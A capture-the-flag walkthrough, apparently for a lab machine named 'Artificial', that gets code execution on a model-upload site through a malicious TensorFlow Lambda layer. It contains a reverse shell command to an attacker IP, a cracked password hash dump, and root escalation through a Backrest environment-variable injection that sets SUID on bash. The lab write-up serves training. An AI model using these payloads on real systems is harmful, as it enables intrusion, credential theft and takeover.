RECON

Port Scan

$ rustscan -a $target_ip --ulimit 2000 -r 1-65535 -- -A -sC -Pn

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)

| ssh-rsa AAAAB3...

| 256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTI...

| 256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIH8QL1LMgQkZcpxuylBjhjosiCxcStKt8xOBU0TjCNmD

80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)

|_http-title: Artificial - AI Solutions

| http-methods:

|_ Supported Methods: HEAD OPTIONS GET

|_http-server-header: nginx/1.18.0 (Ubuntu)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelJust notice the website Title: Artificial - AI Solutions.

Port 80



Accessing the web interface, we register, authenticate, and quickly uncover a streamlined model upload endpoint:

As announced:

Upload, manage, and run your AI models here.

Please ensure these requirements are installed when building your model, or use our Dockerfile to build the needed environment with ease.

We're dealing with an AI/ML model upload platform that:

- Uses TensorFlow for model execution

- Invites users to upload AI models

- Provides a

requirements.txtand Dockerfile to ensure compatibility

This implies we're expected to upload a TensorFlow model — which brings us to how we can weaponize that.

WEB

TensorFlow

TensorFlow is an open-source machine learning framework developed by Google. It is widely used for:

- Building and training neural networks

- Performing AI inference (e.g., image classification, natural language processing)

- Running models in production via Python, C++, or JavaScript backends

Key components:

| Component | Description |

|---|---|

| tensorflow.keras | High-level API for defining models (based on Keras) |

| model.save() | Exports the model (e.g., to .h5 or SavedModel/) |

| load_model() | Loads a model for inference — this is the vulnerable part in many systems |

| custom_objects | User-defined layers or functions that can be deserialized (RCE path) |

In our target AI platform, it allows us to upload a TensorFlow model (e.g., .h5, .zip, or SavedModel/)

Then the server calls:

tf.keras.models.load_model("upload_model.h5", compile=True)TensorFlow deserializes the model, including any embedded Python classes like custom layers — if malicious code is embedded in those classes — it gets executed.

If this server runs our uploaded model without sanitizing it, we can gain remote code execution (RCE).

TensorFlow RCE

Mechanism

Referencing this post, we weaponize TensorFlow's deserialization process to achieve Remote Code Execution by abusing the Lambda layer.

TL;DR:

TensorFlow's

Lambdalayer stores arbitrary Python functions when saving a model, and blindly re-executes them during deserialization viaload_model(), offering a clean RCE vector against systems that load untrusted.h5files.

TensorFlow's Lambda layer:

tf.keras.layers.Lambda(function)...enables embedding any Python function into the model graph. While powerful, this layer is dangerously permissive: it serializes arbitrary code, and during model loading, it triggers:

keras.utils.generic_utils.deserialize_keras_object()— which blindly unpickles and evaluates the stored function.

In an attack chain, we simply bake our payload into a model:

import tensorflow as tf

def exploit(x):

import os

os.system("touch /tmp/pwned") # RCE command

return x

model = tf.keras.Sequential()

model.add(tf.keras.layers.Input(shape=(64,)))

model.add(tf.keras.layers.Lambda(exploit))

model.compile()

model.save("exploit.h5")When a backend blindly runs:

tf.keras.models.load_model("exploit.h5")It will automatically deserialize and execute that Python function (exploit()).

This isn't an exploit in TensorFlow itself. It's a classic deserialization attack born from trust — trusting the model file to be benign.

Therefore, as attacker, we can simply include os.system() or any arbitrary Python code, it gets executed immediately — leading to Remote Code Execution.

Exploit

Environment

The server exposes two methods to ensure model compatibility with its execution environment.

Option 1 involves directly installing the expected version of TensorFlow via requirements.txt:

tensorflow-cpu==2.13.1Option 2—and the one we lean into—is spinning up a containerized environment using the provided Dockerfile:

FROM python:3.8-slim

WORKDIR /code

RUN apt-get update && \

apt-get install -y curl && \

curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \

rm -rf /var/lib/apt/lists/*

RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl

ENTRYPOINT ["/bin/bash"]This setup ensures:

- Clean isolation with Python 3.8

- Binary-level parity with TensorFlow 2.13.1 (CPU-only)

- No risk of tainting our host Python environment

We pull in the exploit from this repo, which weaponizes the Lambda layer for model-based RCE:

git clone https://github.com/Splinter0/tensorflow-rce.git

mv Dockerfile tensorflow-rce/

cd tensorflow-rceBuild the Docker image:

export DOCKER_BUILDKIT=1

docker build -t tf_rce_env .Then launch an ephemeral container with volume mount:



docker run --rm -it -v $(pwd):/code tf_rce_envInside the container, we're now operating from /code, poised to generate a malicious .h5 model tailored for exploitation.

Build Model

In exploit.py, swap out the placeholder command with a reverse shell payload targeting our attack IP and listening port:



os.system("bash -c \"sh -i >& /dev/tcp/10.10.14.4/4444 0>&1\"")Then execute the script:

python3 exploit.pyThis bakes our payload into exploit.h5, a fully weaponized Keras model designed to detonate upon deserialization:

Trigger RCE



We upload exploit.h5 via the model interface:

Upon clicking "View Predictions", the backend blindly loads and executes our model using tf.keras.models.load_model(). The moment it deserializes the Lambda layer, our payload fires.



With a netcat listener primed:

We catch a reverse shell—landed directly as the app user.

USER

Post-exploitation begins with config footprinting—digging into files that glue the web stack together. A quick sweep reveals a SQLite database under the Flask-style instance/ folder:

app@artificial:~/app$ ls instance

users.db

app@artificial:~/app$ file instance/users.db

instance/users.db: SQLite 3.x database, last written using SQLite version 3031001Inspecting the .db file confirms it's a standard SQLite3 backend. Dumping the contents:

app@artificial:~/app$ sqlite3 instance/users.db

SQLite version 3.31.1 2020-01-27 19:55:54

Enter ".help" for usage hints.

sqlite> .tables

model user

sqlite> select * from user;

1|gael|[email protected]|c99175974b6e192936d97224638a34f8

2|mark|[email protected]|0f3d8c76530022670f1c6029eed09ccb

3|robert|[email protected]|b606c5f5136170f15444251665638b36

4|royer|[email protected]|bc25b1f80f544c0ab451c02a3dca9fc6

5|mary|[email protected]|bf041041e57f1aff3be7ea1abd6129d0

6|axura|[email protected]|dec3a1f5841f1029014aecf2cec0d0c8



sqlite> .exitYields a neat collection of users and hashed passwords. The user gael catches our attention, for we know he's our next target to compromise:

app@artificial:~/app$ ls /home

app gaelThese hashes are unsalted MD5—cryptographically obsolete and practically worthless. Crack it:



SSH login with gael / mattp005numbertwo to take the user flag:

ROOT

Crack Hash

Post-user compromise, LinPEAS flags an interesting file in /var/backups: backrest_backup.tar.gz, owned by root:sysadm with 640 permissions.

app@artificial:/var/backups$ ll

total 51220

-rw-r--r-- 1 root root 38602 Jun 9 10:48 apt.extended_states.0

-rw-r--r-- 1 root root 4253 Jun 9 09:02 apt.extended_states.1.gz

-rw-r--r-- 1 root root 4206 Jun 2 07:42 apt.extended_states.2.gz

-rw-r--r-- 1 root root 4190 May 27 13:07 apt.extended_states.3.gz

-rw-r--r-- 1 root root 4383 Oct 27 2024 apt.extended_states.4.gz

-rw-r--r-- 1 root root 4379 Oct 19 2024 apt.extended_states.5.gz

-rw-r--r-- 1 root root 4367 Oct 14 2024 apt.extended_states.6.gz

-rw-r----- 1 root sysadm 52357120 Mar 4 22:19 backrest_backup.tar.gzAs gael is part of the sysadm group, we unpack it:

gael@artificial:/var/backups$ tar -xvf /var/backups/backrest_backup.tar.gz -C /tmp

backrest/

backrest/restic

backrest/oplog.sqlite-wal

backrest/oplog.sqlite-shm

backrest/.config/

backrest/.config/backrest/

backrest/.config/backrest/config.json

backrest/oplog.sqlite.lock

backrest/backrest

backrest/tasklogs/

backrest/tasklogs/logs.sqlite-shm

backrest/tasklogs/.inprogress/

backrest/tasklogs/logs.sqlite-wal

backrest/tasklogs/logs.sqlite

backrest/oplog.sqlite

backrest/jwt-secret

backrest/processlogs/

backrest/processlogs/backrest.log

backrest/install.shThe contents resemble a backup manager's operational dump—config, binaries, logs, and secrets. A quick keyword sweep uncovers:

gael@artificial:/var/backups$ grep -riE "pass|secret|token|auth|user|admin|login|jwt|cookie" /tmp/backrest

Binary file /tmp/backrest/restic matches

/tmp/backrest/.config/backrest/config.json: "auth": {

/tmp/backrest/.config/backrest/config.json: "users": [

/tmp/backrest/.config/backrest/config.json: "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"

Binary file /tmp/backrest/backrest matches

/tmp/backrest/processlogs/backrest.log:{"level":"debug","ts":1741126673.1797245,"msg":"loading auth secret from file"}

/tmp/backrest/install.sh:User=$(whoami)

/tmp/backrest/install.sh:WantedBy=multi-user.targetThe found bcrypt hash is likely tied to a privileged local account for the backup tool. But it is base64-encoded, not directly the $2a$... format yet.

Base64-decoded:

gael@artificial:/var/backups$ echo 'JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP' | base64 -d

$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QOCrack with Hashcat:

hashcat -m 3200 -a 0 hashes.txt /usr/share/wordlists/rockyou.txtCracked:

$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO:!@#$%^

Session..........: hashcat

Status...........: Cracked

Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))Combined with the config.json, this unlocks authenticated access to the Backrest system:

{

"modno": 2,

"version": 4,

"instance": "Artificial",

"auth": {

"disabled": false,

"users": [

{

"name": "backrest_root",

"passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"

}

]

}



}Backrest

Backrest an open-source project, built in Go. It's described as:

Restic web-based frontend with scheduling, logging, and authentication.

Invoke the binary to inspect the help menu:

gael@artificial:/tmp/backrest$ ./backrest -h

Usage of ./backrest:

-bind-address string

address to bind to, defaults to 127.0.0.1:9898. Use :9898 to listen on all interfaces. Overrides BACKREST_PORT environment variable.

-config-file string

path to config file, defaults to XDG_CONFIG_HOME/backrest/config.json. Overrides BACKREST_CONFIG environment variable.

-data-dir string

path to data directory, defaults to XDG_DATA_HOME/.local/backrest. Overrides BACKREST_DATA environment variable.

-install-deps-only

install dependencies and exit

-restic-cmd string

path to restic binary, defaults to a backrest managed version of restic. Overrides BACKREST_RESTIC_COMMAND environment variable.We can easily identify there're arbitrary read and even arbitrary command execution primitives among these options.

And we see this service is already running on local port 9898, probably by user root:

gael@artificial:/tmp/backrest$ netstat -lantp

Active Internet connections (servers and established)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:9898 0.0.0.0:* LISTEN -

tcp 0 1 10.129.255.211:56926 8.8.8.8:53 SYN_SENT -

tcp 0 268 10.129.255.211:22 10.10.14.4:47822 ESTABLISHED -

tcp6 0 0 :::80 :::* LISTEN -

tcp6 0 0 :::22 :::* LISTEN -Tunnel it to our attack machine:

ssh -L 9898:127.0.0.1:9898 [email protected]Visit http://127.0.0.1:9898 and authenticate with backrest_root / !@#$%^ to gain full dashboard access:

Arbitrary Command Execution



The -restic-cmd flag tells itself we can override BACKREST_RESTIC_COMMAND environment variable to define a shell command that Restic will execute. We abuse this by injecting a key-value pairs as Env Vars:

RESTIC_PASSWORD_COMMAND=/bin/chmod +s /bin/bashConfig it up by specifying the -restic-cmd flag when creating a new repo:



Go back our shell and check /bin/bash — SUID bit is set. Drop into a root shell:

Root compromise achieved.

Arbitrary Read





Alternatively, Backrest allows backing up arbitrary directories (when run as root). We create a new repo, point it to /root, and trigger a backup.

